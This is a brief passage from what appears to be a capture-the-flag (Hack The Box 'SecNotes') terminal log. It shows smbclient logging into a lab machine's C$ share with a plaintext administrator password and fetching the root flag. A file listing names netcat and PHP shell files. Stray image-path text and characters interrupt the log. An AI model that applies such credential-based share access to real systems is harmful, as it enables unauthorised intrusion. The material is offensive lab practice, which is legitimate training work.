 12978687 blocks of size 4096. 8360706 blocks available
smb: \Users\Administrator\Desktop\> get root.txt
getting file \Users\Administrator\Desktop\root.txt of size 34 as root.txt (0.0 KiloBytes/sec) (average 0.0 Kil
smb: \Users\Administrator\Desktop\> ^Z
zsh: suspended  smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\10.129.71.13\\c$
┌──(root💀kali2021)-[~/HTB/SecNotes]
└─# ls
nc64.exe  nc.php  root.txt  shell.php  www
英
en
┌──(root💀kali2021)-[~/HTB/SecNotes]
└─# cat root.txt
6b95b0e00b04760b83c 3f2